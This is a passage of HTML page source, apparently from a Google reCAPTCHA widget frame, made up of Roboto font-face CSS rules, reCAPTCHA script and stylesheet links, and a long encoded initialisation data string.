  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0_Lq04SkxDKCK1c5Rr19EQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0_Lq04SkxDKCK1c5Rr19EQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0_Lq04SkxDKCK1c5Rr19EQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wo51wrPDh2UQwoHCoCZNLsKVfsKwTVvChlfDocK5PMKvwqnDrcO8K8K4RMK8JQUsw5dIwqbChyxPacOwwp0iwpzCk8K2ETDDgcOFwrdhJXbCmj9Zwo/[base64]/[base64]/ClwnCnTrDkMOsw5nDusKUZsOjL8Ohw7pgwq0YCXZ3T8OaH8O5woUNd1pyLlgRZMK1O1RATQLDkcKdwp0uwqgUFRnDqcO+ZMOXBcKnw7rDpcKcODRmw5rCpRdYwrZRE8KIc8Kuwp/CqFnCi8O2ecKcwoVaQzDDh8OYw6hBw7UEw67Ck8OvU8K5UjtPTMKFw6nCpMOzwpE2asOZw5TCv8K3SnltdcK+w50LwqAtV8O1w4oMw6oeQcOEw6UpwpNvMMO/wr8/w6PDojDDvWvCksK3w6I7woDDjyjDsn5uQcKSw6Fwwo3CjsKOw4bCjWvDt8KRw69fRAnCk8Ohw6rCn13DrcOAwrPDixXCtMKpdMOPeXI4IU3DjxbCgMKLa8KPMcKefkFWTzhsw4kOw6XCpcKoG8O3A8K6w6ZhUS1PwpVSJz/DlhlVUETCpgDCoMK5wpXDjMO7w4VdJ3LDjcKAw6TDvXkHwqsSEsKOw7XDrAfChht0J8OSw4QhIlQnB8OoIcKkOi7DljbCrgY0w7HCqGBww7jDrR5+w5PDoAoqbiIpAl/CnMKEAhxNbsKERCAewoVeFTIpe2lhH0Qow7fDlsKowoTDtXzDhARzwrYxw4bCu1HCmsOVw7o+Pi4MKcOLw7/DnFphw53Cq8KIQ3vDmsO3PMKywrcGwqvDiHoOdDU2K33CuBtRJMOowqAYw4B3woRFwoTCkcOpw61ebn8sAsKuw6hHWcKVfMKFJgbDlEMqw7fCnXXDqsK7ZF/CpMKjwovCuF0XwqzCrMK1asOWwr/Dkl8ABSXCh8OVw4LCu8KeYQJ/XD5sQMKowrDCgMKIw5/CpH7DoDXDtMKxw6/DgHw5a8KJY8OVQHcJUMOTwp4QwqQQZC7Dt8OqWT9uJMO8wq7Cp1xuw4FdPElsbWbCik7CtsK/w6DDo8OiNQjDjMKAw7rDmcKaLAFKA2zCmcOtS33CggsLwolCw4xlHCfDt8Kaw7ZmL1tRLsKfw7JsIsKJw6BWHWZhM33DnXQZXsOSwqxXwrrCl0/[base64]/ChQF2O8KlwojCocKcw4PDp8OEw4rDtcKDwprCo8K5w4sMw6J8CcOpQsK3wpYawrzCswNkBHMMJsO6AGFwPMKwbjvDhRc+ZgoOw57ChMOsw77DrcK8eMONIcKnJF8aw5JjwrHChAw/b8KbVVDDhnTCocKnE3TDocKoL8OMYCMXM8OzAcOhOmTDund6wr8RwpMmY8OMw7rCmsOZwqjCu8OVw44pwoRmw5XCrT3CisOjwrbCrxjCosOGwosIK8KVD2zChMKVMsKgdsKZwqrCuzvCocKwd8KIL3Axw4jDmcKGw4kAIsK2w4HCpz7DncKPecKlw6luw5fCosOQw7/CqCc8wpcEw57Dh8K5IcO3w5nDucO8f8OfLClsw6dfw4x9wpTDvgHCgsOyATIQw4XDp8KqezE9w7bCpsOdw5gcwrnDi8Oww5LDvVxATXrCvyUswpvDqMOSERTCtcO4dsKfN8OQwo/[base64]/[base64]/DvgXDtcKbXHt3AsKyJMO4a2sIG2wsw7x6djzCpGp/InZCOMO1WiXClsOzwozDgCkROMOfSTjCgTvDmcK9AXdHwoJBNHvCq1YYw5nDsk/DocKgVRnCqsOrwoAST8O1G8OQSUDCrmAqwqrDhD3Co8Kfw7/[base64]/Ct2HDssOUw4wBw45gG1tVw7N4MWxpLMOlwo08w4cxw6Fcw4DDhMK5w5XDpjbDsyLDoMKmQUFrfkfDhcOawo/[base64]/CpSwbR8OfecK6NsOVwpkXfcKtw7LCgiQUABIORcObHcKZw6c+BUjDqXcZKMOlwpjCkl3DlhpJwoTDlVrCs8KZw67DjB4YdkN/[base64]/DpkvCocKvA8OMAMK7w4J+MmRpw7VFM8Ofc0kIQjfCjcOCw6ktU0ZrwqRNwpDDnCXCrMOUwpzDtFAQFBk9fmsMwpo0wooGw54pHcO5YsOkSsK3U2gOHTHCkU1HWMOifAE1wrLCqBNwwpXDi0/CljTDmMKTwrLCncOKOsO5QsK7LDHDjmrCp8Ovw4DDksK5ESvCiMOebMKDwqrDgD7CucK7bcK5MkJyXQM6EMKIwqDCtVbCocO5D8O/w6LCoRrDicKLwqI6wpgJw4QoJcKDBh/Dr8KJw63CkMKYw5NHw5EOGTHCkV4gQsOXw43CsTzDg8OGKsO7acKWw7d/[base64]/CucKrwqzCrg17w5bCo8OdacOpAsOHw7jCpMOxKMOxWAxadSrDjkcnw6g1w5vDiEPDh2jCscO2w6fDsSbDmcOTQVjDqxVMw7AcNMOCIkHDpkDCs1RJBsOGMzjCqwhPw47CjSdKw5/CuCrDoFV3w59AfgUFwqYUwr5hegXDhkRNZsO2w7oNwpfDhcKgEcO9Y8KJwp7DlcODfENpw7zDvcKcw41sw6/CgVbCqcONw71Vwr9tw5fDicO1w70/[base64]/DqWRSG2NZw7JdT8KWeXjDtFnDlF5GdEbDp8KWwp09TCnCuQ/[base64]/DhcKgAcKMFMKrQUd6OCzDi8KnEkHCn8KTw4PCh8O1dwzCiisxAcKhE0zCv8O3w4YIDcK2w6kmI8KDH8KVw6rCosKWwpbCgMOHw7xtaMKIwo49dQU6wrzCiMKAPw5tQgotwq0rwr4oUcKOe8Kew7NmI8KGwodqw6FKwo/CvGNawqJuw5A3CXUVwrTCtGFkccOUw556w4Uxw7t/[base64]/wr3DtsKdwrbDo8O9A8OtATjDpcOBW3Z7csOzbGbCsMK+QMOyRjdHCcOTWUoKwrrDvTImUsKGw58iw6TChMORwqbCtMKVw7zCoQPDm3rClsKrPjMYQR4UwpHClX3DhkDCqA/CocKxw4IpwoMPw4B2clFLVDDCnkYnwoMjw4dOw7fDgTPDhwjDjMKBHnt1w7zDnMOkw4zCgQnCl8KiUcOUw79Ewr5Gfmp3OsKUw5fDgcO/wq7ClMKwNMOzNw/CjQhAw6PCkcKgb8OzwrNRwodAYsO0w5xgQ3/CvsOrw7NSTMKEMh/CrcOWcgMsaVgGQGHCvHx/M2XCrcKeEhB+Y8OFZ8K3w4XComDDlsOUw7UFw7rCpwjDp8KBUWzCq8OuacKLS1nDgGHDv2FLwr8sw7Z1wpbCs0jDrMK/RFTDqcOqOUnDl3TDlU9/[base64]/DmMOpworChcOyB0ctb8KTw4AYw4zCmm5ZQilPwrQow6NEOn1wb8Ogw59FR33CqmTCtSc9wqPDg8Oyw7sPw57DlTxxw4TCu8O+QcOwDGkeUlcyw4/DtA3DlEpmVzDDvsOmSMKWw4Uiw5pSHMKRwrrDlx/DqBRew6wcbsOtfsKZw4PCk3AfwqddWznDg8KIw5rCi0HDrMOHwr1Sw7EwHlfCrEN6b3vCvi/CvMK4KcO6AcK6wprCg8OSwptOMsOuwoBwZk3DgMKGaQvCrh0cL1zDqsO9w4fCrsO5w6F4wrjCksKrw6RAw4l4w4IwwojCvA1hw4UIw4s/[base64]/M0TDmMKawqReXSPCi8KwZ0h7wrAQZ8KcwqQTw4DCrT/CpTLDmDHDnsOgHcKpwpvDpnvDicKLwr3ClE9jDsOFBMK/w7rCglPDu8K/P8K4w5TCj8KjAHpfwonDlWLDvA/DuFxtRsKkb15bAMKZw5zCjsKNYX/ChgzCjHXDtsKbw6law4phW8KHwqnDtMOVw5J4wrBxJMOjEGpewpo8cmrDo8OYd8Ofw5nCqEwjMCDDgC/DgsKVw7LCvsOkw6vDlCQlw5LDoR7ClcOmw5oCwrnDqydnScKdPMO2w6XCrMONBCHCnGtfw6DCq8OqwooGw5rDqkrCksKdT3dGNQsYXg0QYcOnw67CildwaMOfw5VtC8KkfhXCtMOkwr3DncOSw61CQV40EikTUS43ZsOaw519AkPDlcKCOMKrw6xKZk/[base64]/CucOuC1rDimnCsMK8BALCrWjDjsO3w48lHsK5NG9iwoDClkHDqk/[base64]/U8OAw4EIOjUIND7DshdAwr3DuMO6KT/DssKHaBFkE8O1w6TDksKOw5rCqjDCj8OrB1HCjMKiw6EbwrnCmk7CvMO6NMK6w6ooOzIAwo/[base64]/[base64]/DsCsIw5IEAMOtw4QuwqTCkyUsQMKSwpLCvsOnAcONeQ8kKl5CVAvCkcO9SMOSGMOtw58tQcOGPMOfasKuKMKLwqvCnwPDsBtzZhXCl8KEeRzDr8OHw7vCrsOwcivDgsO3XWp2SEvCpEAewrHCv8KEccOGHsO+w77DqwzCqipawrbDs8KpfwfDnF15flzCn2w1IgRQeS/[base64]/DtknCvQorw5wuZsKZw6PDmGZbU8OSwq1VCcOVw41Hw6rCkcKbKifCjMKAcHHDt30pw7FufcOAYcKmHcKBwqdpw6LCkR5Fw50zw4cAw4EIwoxZasK/Oltewq5jwrkKVQzClsO1w5jCog0kw7wWI8OJw5/Dv8OwWh0iwqvCoVTCnX/DnMO2XEMgwo3CrH0Fw53CqwddUkzDr8KEwr0bwozCrcOAwpomw5ArAMOQw7jCi03CgsO3wrfCrcO3wqZ/[base64]/GsO+w6NxXMKMTsONwofCu8OhwrIgZcOJwpTDvCLCmcOAw73DlsOqZXc5LATDsELDugoCDsKEOgrDqsKpw6osNAUYwq/CrMKtdx7Dp2UZw4nChQhaXsKobMKCw6BtwohLYBsSwpXCiijCn8K9JEIOWDVEIn3CiMK+VDTDuW/CgnQnRMO3w7XCmsKmGSpBwrASwoHCnTgieX3CkAsXwqsnwrBBXFc/O8OSwrDCqcKbwrcjw7nDpsKcMwvCh8OPwqxdwpTCrWfCpMO7OBvDgMKow4MBwqUXwoTCocOtwpo1w67DrXPDgMO5w5RpbQfDqcKAeVXCn0cPSFDCsMO3KsK/[base64]/wpkCw5XDisOGwopLwrPCnMKsZ8KlecKPDsKBaFHDpkR3wqTDmElqXQ3ClcOpaGFyGMOvJsKsw6NFRnHCl8KGIMOZVhXDlAbCkMK5w4zDp39BwqR/wqxOw6HDjhXChsKnATgYwqQ5wqLDtcKaw7XClsOuwostwrXDjMKjwpDDhsK4wqbCuy/Co14TPG0Dw7bDrcOnw7VBfWQzAQHDhiFHIsKhw7xhw5LDjMKOwrTDocOaw6RAw4EJPsOTwrc0w7FZG8OWwprCq1PCt8OmworDsMO/CcOWUMOVwqwaBcOBcMKUYXvCoMOhw4nDmC/[base64]/PksNAm18NBLChcOgw5/ChcKiwp3DmMO4aMKMEQtMAlY1wo0UXMOELgbDosKewoYgw6DCmkc6wpDCqcKpwp/[base64]/DrsOxV8OGT8KhwozCksK3wrvDqzFcw5DCusKKYMK9dcKkVcK8OkfCuVfDs8OANcOeBRwbwpE8wqrCsRTCo2U7QsKeLkzCuQofwog6LXzDhyjDs0zCiGDDt8Ogw5XDu8OqwqjCinPDnX/DoMOSwrEeFsOtw5wRw4vCr0wPwqBUGDrDnFjDgcKFwoUbDnrCjC7Dn8KiY2HDknEYBnMswpcGI8KEw4nClsOzccKHHzR/UAc+wrpiw5PCk8OeC1VBZsKww70zw69dQGorKHPDtsKzVQ4fVDfDvMOzw6XChnfDu8OkQDEYHCnDjcKmLSbClMKrw77DkijCsgs+dsO1w4Nxw4bCuDk6wrTCml5nIsK5w59jw51vw5VRL8OHY8KsDMOLX8KawrtZwrQ9w6pTV8K/[base64]/Dv8ODw7whMcObw6/Dk8OOAcKTwp4JSsKNVQvDj8KCw6/[base64]/[base64]/[base64]/[base64]/DulPDmMO3Pw7CjH7DrMKlwp80w47CihU0woDCs8ORZ8K+OGx/YUltw6RLVsKrwovDp1dkfsKmwrAvw5wiKjbCpXdDb1wAQzPCrmcUbCLDunPDlUZYwpzDm3FuwovClMKMAyZAwofCksOrw5QUw6U+w7EpasKkwqTCuhXCmUDCvlkew6LDq1bCkcKGwq0VwqY3acK9wq/Ct8O8wpVywpgIw5nDnSbDghpJdjjCtcORw4PCvMKEN8KCw4PDpmHDicOcRcKuOEkDw6XCpcKLP3wLQ8KDRhE2w68uwqglwqoNcsOUMFHCscKPw5c4aMKRRBl/w58kwrbChzNLesOyI0fCr8OHFn7CncOSPElRwqNow6AeccKVw7zCvsOzfcO/WxEpw4rDnMORw7UFF8KKwrArwoLDtiRyBMOWdi3DlMO3UgrDizbDtXzCpcK7wpPCusKwKBTDnsOwKScmwpRmLwdswrspdWLCqTLDhxQPO8O8d8KKwrfDn2vCs8Oww5jDhFTDjV7DsUTClcKRw5gqw4gLAmI/DcKbwq/Ck3TCpsOewqvCuT0UNQ9cDxjDjE1Iw7TDmwZAwp9AB1vChMK2w4nCn8OOQn/CqiPCn8KQDMOQYWInwqzDucKNwqfCul1tM8KwDcKDw4bClm7DuQjDiXDCrQTCuRV4NsKLO3toGQltwrYGUcKPw7A3bsKyTyw1c2bDiF7Dl8KPFVfDrxEPZsOoDn/DqMKedkLDhMKKasO7ClsTw7HDp8KhSwvCisOcSW/Dr0YTwr1DwoV9wroJw5oPwrwlYEHDsnLDocKTMSkNOBXCusKzwq9oNVPCg8OUah/[base64]/CnQLDjcOPw7BTMMKbw6TCgy0XBh7DhTxnV2zDp2d3w7fDicOHw791VWgNGMOrw53DgcOKUMOuw6VcwpR1UcOcwr1UbMKuMxEjJ3Qew5HCvsORwqnDrcOvPwA0wqoqScKxTV/[base64]/IgAuwrDCgcKLwoFhwqUqN8KOGMOac8O7w4hvwpPDphzClcK2ExTCqkXCncO0QwfDmMKwQ8OSw6/CtsO1wpwvwqF6a3HDv8OCPSMVworClAvCq1XDv1Y/[base64]/UAzDqsKxKcKVw7HCsHQlREjDjgbDocOWwotbZcOdK8KtwplXw65pbHzCr8O2EsKrDCMAwqXDq1BAw6F1U3/CoAFQw6RywplQw7UoUhDCrCnCocO1w5fCtsOtw7rCrgLCq8OewpJPw7s3w4c3VcK5acKKQcKnagXCpMO3w5bDky/CvMK5wpoCw6XChFPCnMK6wozDscOEwoTCoMOoesKdKMKbV2gzw5giw79pB3/Cu0vCmk/Cg8O4wp4mbcOwS0oPwpcGI8O1HQIqw73Cn8Kaw7fCj8OPw4RWHMK6wqfDgybCl8OaVcOrLhLChMOWdwrCkMKDw6VcwozClcOIwrkIND7CosKFQCIUw6/CkxZgwprDnQEEVHE5w65cwrJJNMODBG7DmXTDgcOiw4jCqipjw4HDrcKMw6vCvcOfUsOfVW/Cm8KPwpzCsMOkw4JGwpfCkyYcWWRfw77Dh8KSDAkgFsKNw7Zrb0HDqsOPCkHDrmBnwr0ZwqVNw7BtLisew6HDhMK+bXnDlhctwofClhFrXMK+w4bCg8Kzw6BNw4BSfMOaLlPCl2vDih0xP8OZwo9dw4fDnhhtw6ZyRsKSw7/CrsOTMA/DikxywpLCnEZowqxJakrDrj3CrcKHw5nChkDCjzDDlD5DesKlwrbCk8Kcw6zCmT4mw6LDsMOBcjzCsMO/w6jCt8KFTRUXwrzDjgwUN1AKw5rDosOpwonCqFlHLXTDky3Dg8KaJ8KtBWNhw4HDhsKXKsKewr9Jw7Uyw7PCrkDClk0GGS7DnMKcd8KcwoEzw5nDiWPDmB05w4HCvlrDpcOHe0cgNVFCRmnCkHRSwr3ClHPDt8O/w5zDkjvDosOgasKowojCqMOhGsOsdibDsS1xYMOjRB/DscOKE8OfIcK+w67Dn8KkwooDw4fDv2XClhpPV01ZW0LDh2TDmcO0WsKTw4TCqsKAw6bCr8Oswp4tUU8bJBE0R2IaaMObworCnhzDg04Nwpxlw5fDvMKAw78aw7XCqsKOcCwUw4gUacKEXyXDncO/LcKdXBlSw5zDmgrDl8KAQ3A0BsORw7LDhwQFwqXDt8O4w44Jw5/CqlsiPMKbc8OtDETDi8KqfGpRwpwYZsOxIGnDoD9Ww6E+w64Zwr9dfC7CmxrCqFXDgQrDm1vDn8OiKwl7aTcewqjDsEAew6LCn8OFw5A9woLDqcOhURkbw5ZNw6ZKRMKNDELCpnvDqcKXYll1NWzCk8OkZhjDrmY+w7gnw6QdIQ8pYHfCusK7dlzCssK/esOvaMO1wqB+d8KBckMdw43DqX/Dnh8iw44fU1htw7V1wo7DvVDDjBQ7ClRVw4LDq8KQw6kmwpgibcKZwr0hwpnCgMOow7TDuyvDnMOZwrfCu3ECHBPCmMOww5xJUMObw6waw63ClW58w7JKUEc4a8Onwq1Uw5PCisKOwopIScKjH8OJX8KvNFBBw64PwpzCocO/w6/DsnDCtHQ7YGgOwpnCtgNOwrx3M8Ocw7NVXMO4ahFSVgMtaMKCwrXCkQwKI8K0wrFHXcKUI8K6wo3CmVkyw5bCvMK/[base64]/Dv0/DigvDo0MlwpTDjEXDpV0yHcONIMK9wrrDkQPDumXDsMKJwop4wo53G8Klw5c2w7l+fcOQwrpTF8OSRQNGDcO7KcOdezhfw5U3wrDCicOswppFwqXDuAjDqhhKXhPChSfCg8KTw4NHwqjDvxPCqTU7wr3Cu8Kyw6/Cqi4QwozDu1jCqsK9WMO1w7TDgsKCwpHDv0w2wqFkwpPCrcOQNsKIwq3CjQ8zDhdgScKxwrpTeCsIwqReccKYwrDCnMKoPCHDt8OpYMK4ZcKLMXsmwq/Cg8KQfCrCk8KjKhrCl8KzYcKWwoIpZjzCpMK4wonDiMOFYcKxw6ABw715BwEPOEJuw6nCpcOMRVZoMcOPw73Ct8OBwqFjwrrDnF9MEcKsw7pLcBvCvsKZw6rDhmnDlirDg8OCw5tbX1lZw7Ufw4XDv8KTw7t/[base64]/DpsOYXgFZwpLCsHQ/S8OqMxNcw7JVwojCkB/ChkPDqnLDpcOcwr0xw5pxwpfCj8OjYMO2dCXCvMK5wrEOw75Sw593w65Mw5YEw49ew4QPBHB9w6EIK24OXQ/Co0Yvw5zDscKbw5/Cm8KSYMOJLsKgw49/w5tTcXHDlCNRNikKwoDDjlYGw4TDocOuw5I0eXx5woDClcOgfDXChsOGIsKULSDDj0QpJhbDqcOzdAVUOsKxPkfDscKqMMKrS1DDuUoVworDtMOPM8KQwrLDljvDr8Kyck/Dk3kdwqQjwqt8wpwFLsOmHQEsCxhCw4MSBWnDrMKOWcKHwr3DusKxw4RPMT3CiBvDj1dQRCfDlcOQKMKMwqEcUMKQA8OQYMOHwrxAXB1OKy3DicK6wqgEwr/[base64]/Du8OvLg4YWTsjIMOFRMOlM2t7P8KRw7rDpjd7wrQkPGjDj2psw53CoWLCh8KnCQM/w5XCp3tewpXCqRljSSbDmRjCoCHCrcOzwozDi8OWfVTDlAbCjsOoPClRw7vCjm5AwpskScKlLMOjVSVbwoBCesK2NGkBwp1gwprDn8KJEMO9OSXCkA3CsX/Dr3bDk8Oqw4DDuMOXwpEyA8O/BgJZIn8VGRvCvhrCgyPCtQnDlFgqJ8KnOsObwpDDmATDvyDDmMK+VzTDksOvAcOnwpTDiMKUUcOjQsKwwp5GNH11wpTDkj3CpcOmw5zDjh3DpVrDsTYbw5/CscOVw5McWMK3wrTClgvDmsKKbTzDp8KMwrwcYmBHKcKNYFR4w7UIasO0w5/Dv8KFDcK5wovDiMOTwrPDgQtAw5ZBwqAtw7/DvcO0YmDCt2LChcKMOjYawrg0wpFsF8KvUDQ5wp7CvcOYw544FiseacKrQ8KhWMKGUjQtw6Rnw7tcSsKFdMO6EsOCccOJwrV6w5LCscK7w4DCqmsbDcOQw5g+w4jChMK/wqwCwo0WG3U8E8Oow6M0w5k8ehTCqlXCrMOjGTTDq8Oswq7CqyHDhS1fbTkaX3zChXLCssKQWh17wp/[base64]/DrCgpwrzDv8OdEMKzw5RtQ3MOwok9wqjClMKowofCuz3DqcOJSD3Cn8O0wp/DihkOw6oJw651esKPwoA8wqrCrxUEYCdZwoTDpUbCo1k3wp0owq7DnsKdDsKAwpQMw7hwbMOvw7h8woc4w53DrVPCvMKJw5B3Mj9jw6ZMAyTDt33Cl15BLV5CwqNnNVZ0wrVjCMO8eMKnwrnDlErCrsKuwo3DssKHwrRrcDbCm0s1woE4EcOgw5/[base64]/Ci8KpWVdEwpEddQPClF7Dhh/CvcKFUCtowr3Dj0PCq8Opw4/DtMKVFQkkWcOhwqzCqwzDrsKBL0hUw5AGwoTDl3PDjgFHKMOcw6LCtMODDl/DucK2Wi/DjcOrYSjCqsOtRU3CkUkfHsKVTsOrwrHCjcK+wprCmAfDp8Kfw55KecKhw5RywqXChCbCqj/Dn8OMAjLChhXDlMKpLk/DtsO4w5zCjH5pJsOdfwnDtsKsRsOuWMK2w508w4ZxwqvCs8KMwpjCr8K2wo8/wrLCvcKnwrLDpUvDsFksICtRURhzw6Z8JcOLwo97wrzDiXYDI1PCjVwkw4cGwptJw7bDnizDnE5Fw5zCi0ZhwojDhTXCjGN9w7UBw68Jw64QVXXCucKvcsObwpnCrMOgwo1Vwrd/MhMdShNvXEjCshwQX8OEw7fClj4EFRnDlB0hQsKtw6vDgsKkc8O8w6Bhw74TwpvCkEBww4laPCtpTD5zMcOcKsOkwq5jwqzDjsK/[base64]/Cs8KLw5RkUkPDvE/Dj8KnXGnDlj0MBWnCrSbDvcO3woEieBwYBsOZw5TClVdwwpTDlcOjw4QSwpp6w69Tw6sZa8Kmw6jCscOnwrV0SQZvQsK3V2fCiMOkD8KOw6Ysw6Acw6RMZVM/[base64]/DvsO3JhjDgT7DgcOCTMKNwrnCuMO7w4Eww6/ConzCpHkscnpCw53DgjTCkMOBw4jCncKGMsOaw6URNCpnwrcRJG90CmlXFMO9GxTCpsKReDRfwoVIw6/CnsKgDMK0MRrCkRZDw6ErLHLCrFwdVsKQwoPDjGrCsnsiQ8OSeiwswpLDiWVYw7lpcMOvwqDCkcOTecOWw6jCsw/CpExVwrpgwoLDtMKvwoN/EsKZw5DDhMKJw5RpKcKlScO/LF7CvR/Ci8KHw6RvcsOULMKXw5InN8Kjw77Ci1c1w77Dlz7Dog4ZCRJowpEufcKvw77DoQrCicKowpPDlBcDHcO+WMK+GC3DhjjCsTsNBT3DmX14KsOGLAzDucOnwpxSFlDCjE/DoRPCt8KrNcKHPsK4w6bDssOXwqUlB2llwqzCl8OGKcOncyEmw5cEw7zDlggew6LCoMKNw6TCmsOSw6kcL1VsJcOncsKew6/Ck8KpJRbDoMKOw6AnW8KwwolBwrI9wo7CvMKTM8OrPGdtLMKIMxvCkcKUM0ZkwqI9wqBxXsOlRMKQeTZTw6Q6w7LCjMODbinDlcKZwoLDi0liK8OBaEwnHMORSTHDl8OyJcKZdMKXdGfCrCrDs8KnYWpjbFVdw7Elfgg0w4bCvDTDpA/DkQ3DgR5yDMKfBEgVwp9BwpPDjMOtw4PDuMOpFCRRw7TDlhB6w6lMfgtQdxLCpxbDiWXCqcOZw7IhwpzDhcKAw7cbEEo/EMOHwqzCigbDsTzCn8OFOcKCwpTChHTCo8KcNMKIw4YPIDcMRsOowrV5KhfDisOCDcK/w4PDpDUFXSXCi2MUwqUAw5zCsw/CixQTwrjDt8Kcw6sCwr7Ck0M1BMOdVG0YwrN5MsKkVCTChMKFchLCpn8Vwq05Y8K3J8K3w45cWcKoaArDv1pvwqIBwpxadBwRcMKTbsODwo9hIcOZS8KhewYgwrrDgUHCkMK/wpUTHDoNRCk1w5jDnsOOwpjCksOFVELDgzJce8K/wpE8RMKDwrLCvAcLwqfCh8KENTAAw7UYSMOWGcKawoBSDGfDn1toRsOcEwzCo8KPCMKQQEPDlm7Dt8OxWgYHw6JFwo7CiijCphDCphrCoMO/wq/CgMKPOMOjw5NBNMOzw4odwrRpUsOMGi7ClV9/woHDo8Ktw4zDv37Co2DCmg8HHsK2e8KqJSbDo8OjwpJGw4wndTDCvWTCl8K0wrjCiMKmwrnDusKBwpLCpWjCjh4kMDXCnAhqw5fDpMOcIkdhPyJ2w6zCtsOiw4EZHcO1T8OOIG4WwqXCqcOcwprCv8KlQzvClsKOwp9zw5fCtUQrFcKXwrxMXRnDt8OgCMO/PXLCpGsfFVhKZ8KEVcKLwrsACMORwpTCvAVvw4DCgsKFw7DDhcKiwr3CnsKjV8KzZ8ORw7d0X8KLw4V/HMO+w7LCq8KrfMOkwr4fP8K/wqNgwpjCqcKBJMOJIHfDkhwLTsKDw5lXwo5Nw7B5w5F3wr7CnQAIQsOtJsO8woMzwrjDncO5L8KqUg7DosKZw5LCv8Klwo9kM8Kjw4TDhw1ENcOHwrI6eG5EfcOywotMCT5mwpkAwrIwwp/DhMKLwppnwr8iw6HDhyIIbcOmw6LCq8KswoHDlyzDhsOyP1p3woQ3JMKjwrJzPlLDjGjClWBewqDDuybCoGLDlsKMasOuwpNnwqnCpV3CtknDpcKCBHPDrsKxY8OFw5jDvks2Pk3Ci8O/WHTCk15zw6HDg8KWUl7